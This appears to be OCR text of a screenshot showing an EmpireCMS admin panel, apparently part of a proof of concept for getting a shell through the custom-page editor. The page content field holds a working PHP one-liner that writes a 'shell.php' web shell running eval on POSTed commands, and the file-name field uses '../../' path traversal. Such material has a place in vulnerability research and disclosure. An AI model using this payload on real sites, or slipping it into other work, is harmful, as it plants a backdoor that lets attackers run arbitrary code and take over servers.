 不安全 empirecms1.com/e/admin/admin.php?ehash_DTEbo=HDcUcy8Dyt6Dyrvy6dPB
EmpireCMS
系统 信息 栏目 模板 用户 插件 商城 其他
用户：admin [退出]
增加信息 管理信息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
位置：管理自定义页面 > 修改自定义页面：moon.php
增加用户自定义页面
页面模式： 直接页面式 采用模板式
页面名称(*) moon.php (如：联系我们)
文件名(*) ../../page.html 选择目录 (如：../../about.html，放于根目录)
所属分类 不隶属于任何类别 管理分类
网页标题
网页关键词
网页描述
页面内容(*) 请将页面内容复制到Dreamweaver(推荐)或者使用模板在线编辑进行可视化编辑
<?php fputs(fopen("shell.php","a"),'<?php phpinfo();eval($_POST[cmd]);?>')?>